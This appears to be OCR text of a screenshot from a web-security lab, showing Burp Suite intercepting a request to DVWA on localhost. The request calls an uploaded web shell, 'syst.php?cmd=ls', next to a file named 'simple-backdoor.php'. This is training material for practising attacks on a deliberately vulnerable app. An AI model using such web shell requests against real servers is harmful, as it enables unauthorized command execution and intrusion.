 localhost/DVWA/hackable × +
localhost/DVWA/hackable/uploads/syst.php?cr
dvwa_email.png simple-backdoor.php syst.php
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspector
1 GET /DVWA/hackable/uploads/syst.php?cmd=ls HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=ln84df6cg76ioq83mp76k46sl1; security=low
17 Connection: close
18
19
Request attributes
Request query param
Request body param
Request cookies
Request headers